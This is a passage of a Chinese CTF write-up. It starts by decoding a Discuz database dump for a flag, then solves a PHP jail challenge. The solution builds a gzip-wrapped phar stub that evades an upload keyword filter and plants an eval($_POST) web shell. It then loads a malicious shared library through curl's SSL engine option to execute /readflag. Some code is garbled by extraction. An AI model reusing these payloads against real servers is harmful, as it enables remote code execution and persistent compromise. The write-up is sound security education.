-$ckey_length )) : '' ; $cryptkey = $keya .md5 ($keya .$keyc ); $key_length = strlen ($cryptkey ); $string = $operation == 'DECODE' ? base64_decode (substr ($string , $ckey_length )) : sprintf ('%010d' , $expiry ? $expiry + time () : 0 ).substr (md5 ($string .$keyb ), 0 , 16 ).$string ; $string_length = strlen ($string ); $result = '' ; $box = range (0 , 255 ); $rndkey = array (); for ($i = 0 ; $i <= 255 ; $i ++) { $rndkey [$i ] = ord ($cryptkey [$i % $key_length ]); for ($j = $i = 0 ; $i < 256 ; $i ++) { $j = ($j + $box [$i ] + $rndkey [$i ]) % 256 ; $tmp = $box [$i ]; $box [$i ] = $box [$j ]; $box [$j ] = $tmp ; for ($a = $j = $i = 0 ; $i < $string_length ; $i ++) { $a = ($a + 1 ) % 256 ; $j = ($j + $box [$a ]) % 256 ; $tmp = $box [$a ]; $box [$a ] = $box [$j ]; $box [$j ] = $tmp ; $result .= chr (ord ($string [$i ]) ^ ($box [($box [$a ] + $box [$j ]) % 256 ])); if ($operation == 'DECODE' ) { if ((substr ($result , 0 , 10 ) == 0 || substr ($result , 0 , 10 ) - time () > 0 ) && substr ($result , 10 , 16 ) == substr (md5 (substr ($result , 26 ).$keyb ), 0 , 16 )) { return substr ($result , 26 ); else { return '' ; else { return $keyc .str_replace ('=' , '' , base64_encode ($result )); ?>

得到sql文件,部分如下
1 2 3 4 5 CREATE TABLE pre_a_flag (smallint (6 ) unsigned NOT NULL ,varchar (100 ) NOT NULL ,UNIQUE KEY cpgroupperm (`id`,flag)= InnoDB DEFAULT CHARSET= utf8mb4 COLLATE = utf8mb4_unicode_ci;
并且还已知这个是第一个表
接着就可以查看
sql文件部分代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 # Identify: MTc1NTY3MDY4MCxYMy41LGRpc2N1engsbXVsdGl2b2wsMQ= = < ?php exit();?> - Volume Data Dump Vol.1 Time : 2025 -08 -20 06 :18 :00 Table Prefix: pre_/ / www.discuz.vipfor newest infomation about discuzxINSERT INTO pre_a_flag VALUES ('1' ,0x666c61677b746573745f666c61677d );INSERT INTO pre_a_flag VALUES ('2' ,0x4c494c4354467b686176455f794f555f4630554e445f405f4a4f625f6e23773f5f6841684068617d );
php_jail_is_my_cry 题目描述 PHP Jail is my CRY
请注意附件中的代码存在一行需要你补充的代码, 已经注释表明, 否则会存在问题
本题不出网, 最终需要执行 /readflag
hint:并没有开启 allow_url_include
101218_web-php_jail_is_my_cry.zip
题目解析 通过dockerfile得知php版本为8.3.0
先查看index.php源代码,发现了上传文件的关键代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 if (isset ($_FILES ['file' ])) {$target_dir = "/tmp/" ;$target_file = $target_dir . basename ($_FILES ["file" ]["name" ]);$orig = $_FILES ["file" ]["tmp_name" ];$ch = curl_init ('file://' . $orig );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, true );$data = curl_exec ($ch );curl_close ($ch );if (stripos ($data , '<?' ) === false && stripos ($data , 'php' ) === false && stripos ($data , 'halt' ) === false ) {file_put_contents ($target_file , $data );else {echo "存在 `<?` 或者 `php` 或者 `halt` 恶意字符!" ;$data = null ;
由于 basename() 会剥离路径,仅保留纯文件名,上传内容中若含有 <? / php / halt 会被拒绝,内容是直接用 cURL 读取的,不经过 web 解析,所以没法解码成木马指令来执行。
那么就只能用Phar 反序列化
https://fushuling.com/index.php/2025/07/30/%e5%bd%93include%e9%82%82%e9%80%85phar-deadsecctf2025-baby-web/
省流:
外表是 gzip 格式;
里面是 tar + Phar 元数据;
PHP 打开它的时候就需要:
判断是 gzip;
解压到临时流;
再继续扫描 __HALT_COMPILER(); 或 tar header;
要是我们打包成了gz,那么 PHP 会识别成gz,通过 phar_parse_zipfile() 去解析。
最后的结论就是,比如我们生成了一个phar文件,然后把他打包成gz文件,当我们include这个gz文件时,php会默认把这个gz文件解压回phar进行解析

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $phar = new Phar ('exploit.phar' );$phar ->startBuffering ();$stub = <<<'STUB' <?php system('whoami'); __HALT_COMPILER(); ?> STUB ;$phar ->setStub ($stub );$phar ->addFromString ('test.txt' , 'test' );$phar ->stopBuffering ();?>
注:php.ini文件中改为phar.readonly = Off
这时还有明显的关键字
于是我们把它打包一下,关键字就会完全消失了,
当我们include这个.phar.gz文件时,php会自动解压这个gz文件,所以最后相当于是直接include这个phar文件,而这里有关键字:
1 2 3 4 <?php system ('whoami' );__HALT_COMPILER ();?>
所以就直接rce了
但是这道题直接传上去没有任何回显,估计可能是函数禁用了,push gpt写代码看可用函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 <?php if ($argc < 2 ) {echo "❌ 用法: php {$argv[0]} /path/to/php.ini\n" ;exit (1 );$iniPath = $argv [1 ];if (!file_exists ($iniPath )) {echo "❌ 找不到 php.ini 文件: $iniPath \n" ;exit (1 );$iniContent = file_get_contents ($iniPath );preg_match ('/^\s*disable_functions\s*=\s*(.*)$/mi' , $iniContent , $matches );$disabledRaw = $matches [1 ] ?? '' ;$disabledFunctions = array_filter (array_map ('trim' , explode (',' , $disabledRaw )));$disabledFunctions = array_map ('strtolower' , $disabledFunctions );echo "🔒 禁用函数数量: " . count ($disabledFunctions ) . "\n" ;$allFunctions = get_defined_functions ()['internal' ];$allFunctions = array_map ('strtolower' , $allFunctions );sort ($allFunctions );$availableFunctions = array_diff ($allFunctions , $disabledFunctions );sort ($availableFunctions );$languageConstructs = ['include' , 'include_once' , 'require' , 'require_once' ,'echo' , 'print' , 'isset' , 'empty' , 'exit' , 'die' ,'array' , 'eval' $languageConstructsAvailable = [];foreach ($languageConstructs as $construct ) {if (!in_array ($construct , $disabledFunctions )) {$languageConstructsAvailable [] = $construct ;echo "✅ 可用函数数量: " . count ($availableFunctions ) . "\n" ;echo "🧱 可用语言结构数量: " . count ($languageConstructsAvailable ) . "\n" ;file_put_contents ("available_functions.txt" , implode ("\n" , $availableFunctions ));file_put_contents ("available_language_constructs.txt" , implode ("\n" , $languageConstructsAvailable ));echo "📄 函数保存: available_functions.txt\n" ;echo "📄 语言结构保存: available_language_constructs.txt\n" ;
结果如下
available_functions.txt
available_language_constructs.txt
发现file_put_contents没有被禁用
那么可以利用 include 加载这个 .phar.gz 文件,执行 stub 里的 file_put_contents() 写入木马
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $phar = new Phar ('exploit.phar' );$phar ->startBuffering ();$stub = <<<'STUB' <?php file_put_contents('/var/www/html/1.php','<?php eval($_POST[1]);?>'); __HALT_COMPILER(); ?> STUB ;$phar ->setStub ($stub );$phar ->addFromString ('test.txt' , 'test' );$phar ->stopBuffering ();?>
转为.phar.gz并上传
challenge.xinshi.fun:31441/?down=exploit.phar.gz
题目中 include($_GET['down']) 的逻辑会触发 stub 被执行,在服务器 /var/www/html/1.php 写入木马代码

利用木马读 index.php 源码
得出完整代码中的关键部分代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php if (isset ($_FILES ['file' ])) {$target_dir = "/tmp/" ;$target_file = $target_dir . basename ($_FILES ["file" ]["name" ]);$orig = $_FILES ["file" ]["tmp_name" ];$ch = curl_init ('file://' . $orig );curl_setopt ($ch , CURLOPT_PROTOCOLS_STR, "all" ); curl_setopt ($ch , CURLOPT_RETURNTRANSFER, true );$data = curl_exec ($ch );curl_close ($ch );if (stripos ($data , '<?' ) === false && stripos ($data , 'php' ) === false && stripos ($data , 'halt' ) === false ) {file_put_contents ($target_file , $data );else {echo "存在 `<?` 或者 `php` 或者 `halt` 恶意字符!" ;$data = null ;
可以发现隐藏的代码是curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all");
于是可以搜索到
https://github.com/php/php-src/issues/16802
curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all")是 PHP 中用于配置 cURL 会话的代码,其核心作用是允许 cURL 使用所有支持的协议进行数据传输。那用法显而易见,可以配合file://协议进行任意文件读取
它是 PHP cURL 中最核心的选项之一,用于控制 curl_exec()函数的行为。其核心功能是将请求的响应内容作为字符串返回。
那么payload就是
1 2 3 4 5 6 $ch = curl_init ();curl_setopt ($ch , CURLOPT_PROTOCOLS_STR, "all" );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, true );$data = curl_exec ($ch );echo $data ;curl_close ($ch );
但是根据题目,我们要先运行readflag,才可以拿到flag
于是根据https://hackerone.com/reports/3293801
省流:
在类 POSIX 系统(Linux、macOS 等)上,curl 命令行工具存在任意代码执行漏洞。engine选项允许从共享库(.so文件)中加载OpenSSL加密引擎。最重要的是,该选项接受库文件的绝对路径或相对路径,允许用户加载文件系统上的任何共享库。attribute ((constructor)) 函数的恶意共享库。当库被加载到 curl 进程的内存中时,动态加载器就会执行该函数,从而立即执行代码,甚至在 OpenSSL 尝试将其初始化为引擎之前也是如此。
也就是说只要我们把恶意so文件传上去再通过curl --engine调用即可rce,但是这个题目并不能使用这个命令,但是有相对应的cURL函数,我们来找一下
CURLOPT_SSLENGINE的作用:此选项用于设置 OpenSSL 引擎的名称或动态库路径。

那么payload就清楚了,只需要对上面的payload稍作修改即可
1 2 3 4 5 $ch = curl_init ();_setopt ($ch , CURLOPT_SSLENGINE,"/tmp/evil_engine.so" )$data = curl_exec ($ch );echo $data ;curl_close ($ch );

现在我们来编写恶意库so
1 2 3 4 5 6 __attribute__ ((constructor))static void rce_init (void ) {system ("/readflag > /var/www/html/flag.txt" );
然后gcc -fPIC -shared -o evil_engine.so evil_engine.c编译这个文件即可
再将evil_engine.so上传

将写好的payload上传到1.php
说明执行成功,再访问flag.txt